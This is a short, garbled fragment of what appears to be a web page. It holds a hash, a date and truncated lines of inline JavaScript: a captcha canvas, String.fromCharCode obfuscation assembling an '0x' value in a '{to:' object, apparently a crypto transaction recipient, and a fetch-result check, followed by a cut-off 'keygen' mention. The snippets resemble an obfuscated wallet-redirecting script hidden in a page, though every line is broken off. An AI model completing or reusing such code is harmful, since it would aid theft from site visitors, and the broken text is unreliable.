
🗂 Hash:
802563b7c69
2026-06-1
Last Updated:
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
Dual-core for keyge